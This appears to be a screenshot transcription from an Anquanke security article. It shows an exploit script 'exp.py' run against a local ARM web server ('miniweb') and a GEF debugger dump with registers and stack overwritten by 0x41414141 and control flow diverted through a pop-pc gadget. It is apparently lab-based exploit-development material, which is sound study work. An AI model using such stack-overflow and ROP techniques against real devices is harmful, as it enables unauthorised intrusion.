 root@ubuntu: ~/Desktop
root@ubuntu:~/Desktop# python exp.py
[+] Opening connection to 192.168.74.134 on port 80: Done
[*] Closed connection to 192.168.74.134 port 80
root@ubuntu:~/Desktop#
root@ubuntu: ~/Desktop
$r1 : 0x200
$r2 : 0x400742c8 → 0x00800000
$r3 : 0x0
$r4 : 0xbefffe0c → 0xbefffef4 → "USER=root"
$r5 : 0xbefffe04 → 0xbefffeea → "./miniweb"
$r6 : 0x1
$r7 : 0x0001113c → 0xe92d4800
$r8 : 0x1
$r9 : 0x0
$r10 : 0xbefffe04 → 0xbefffeea → "./miniweb"
$r11 : 0x41414141 ("AAAA"?)
$r12 : 0x24
$sp : 0xbeffbae8 → 0x4004d8d4 → 0xe1a0f005
$lr : 0x40012468 → 0xe8bd80f0
$pc : 0x40012468 → 0xe8bd80f0
$cpsr: [thumb fast interrupt overflow CARRY ZERO negative]
stack
0xbeffbae8│+0x0000: 0x4004d8d4 → 0xe1a0f005 ←$sp
0xbeffbaec│+0x0004: 0x41414141
0xbeffbaf0│+0x0008: 0x40052454 → 0xe1a05000
0xbeffbaf4│+0x000c: 0x4002e294 → 0xe1a03002
0xbeffbaf8│+0x0010: 0x400241e0 → 0xe1a02004
0xbeffbafc│+0x0014: 0x41414141
0xbeffbb00│+0x0018: 0x400240fc → 0xe3a01000
0xbeffbb04│+0x001c: 0xe28f3001
code:arm:ARM
0x4001245c vmul.f64 d1, d7, d8
0x40012460 add sp, sp, #36 ; 0x24
0x40012464 vpop {d8-d10}
→0x40012468 pop {r4, r5, r6, r7, pc}
↳ 0x400241e0 mov r2, r4
0x400241e4 mov r1, r5
0x400241e8 mov r0, r6
0x400241ec blx r7
0x400241f0 bl 0x40012380
0x400241f4 push {r4, r5, r6, r7, r8, lr}
threads
[#0] Id 1, Name: "", stopped, reason: BREAKPOINT
trace
[#0] 0x40012468 →pop {r4, r5, r6, r7, pc}
gef➤
安全客（www.anquanke.com）